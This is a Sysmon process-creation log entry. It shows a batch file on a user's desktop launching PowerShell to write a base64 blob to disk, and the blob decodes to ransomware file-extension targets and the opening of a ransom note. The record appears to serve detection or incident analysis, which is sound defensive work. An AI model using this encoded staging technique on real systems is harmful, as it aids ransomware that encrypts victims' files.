 {"EventData":{"Data":[{"@Name":"RuleName","#text":"-"},{"@Name":"UtcTime","#text":"2025-01-28 10:31:17.554"},{"@Name":"ProcessGuid","#text":"9ef5b0ce-b1f5-6798-
f804-000000001600"},{"@Name":"ProcessId","#text":"3152"},{"@Name":"Image","#text":"C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe"},{"@Name":"FileVersion","#text":"10.0.19041.3996
(WinBuild.160101.0800)"},{"@Name":"Description","#text":"Windows PowerShell"},{"@Name":"Product","#text":"Microsoft® Windows® Operating System"},{"@Name":"Company","#text":"Microsoft
Corporation"},{"@Name":"OriginalFileName","#text":"PowerShell.EXE"},{"@Name":"CommandLine","#text":"powershell  -c
\"'JGszNFZtID0gIktpNTBlSFFnS2k1a2IyTWdLaTVrYjJONElDb3VjR1JtIg0KJG03OFZvID0gIkxTMHRMUzB0TFMwdExTMHRMUzB0TFMwdExTMHRMUzB0TFMwdExTMHRMUzB0TFMwdExTMHRMUzB0
TFMwdExTMHRMUzB0TFMwdExTMHRMUzB0TFMwdExTMHRMUzB0TFMwdExTMHRMUzB0TFMwdExTMHRMUzB0TFFwWlQxVlNJRVpKVEVWVElFaEJWa1VnUWtWRlRpQkZUa05TV1ZCVVJVUWdRbGtnUVNCU1FVNVRUM
DFYUVZKRkNpb2dWMmhoZENCb1lYQndaVzVsWkQ4S1RXOXpkQ0J2WmlCNWIzVnlJR1pwYkdWeklHRnlaU0J1YnlCc2IyNW5aWElnWVdOalpYTnphV0pzWlNCaVpXTmhkWE5sSUhSb1pYa2dhR0YyWlNCaVpXVnVJR1Z1WTN
KNWNIUmxaQzRnUkc4Z2JtOTBJ' | Out-File -Encoding ascii -FilePath b -NoNewline\""},{"@Name":"CurrentDirectory","#text":"C:\\Users\\developer56546756\\Desktop
\\"},{"@Name":"User","#text":"WORKSTATION5678\\developer56546756"},{"@Name":"LogonGuid","#text":"9ef5b0ce-b10e-6798-
e238-010000000000"},{"@Name":"LogonId","#text":"0x138E2"},{"@Name":"TerminalSessionId","#text":"1"},{"@Name":"IntegrityLevel","#text":"High"},{"@Name":"Hashes","#text":"MD5=
2E5A8590CF6848968FC23DE3FA1E25F1,SHA256=9785001B0DCF755EDDB8AF294A373C0B87B2498660F724E76C4D53F9C217C7A3,IMPHASH=
3D08F4848535206D772DE145804FF4B6"},{"@Name":"ParentProcessGuid","#text":"9ef5b0ce-b1f5-6798-f704-000000001600"},{"@Name":"ParentProcessId","#text":"5364"},{"@Name":"ParentImage","#text":"C:
\\Windows\\System32\\cmd.exe"},{"@Name":"ParentCommandLine","#text":"C:\\Windows\\system32\\cmd.exe /c \"\"C:\\Users\\developer56546756\\Desktop\\avAFGrw41.bat
\"\""},{"@Name":"ParentUser","#text":"WORKSTATION5678\\developer56546756"}]}}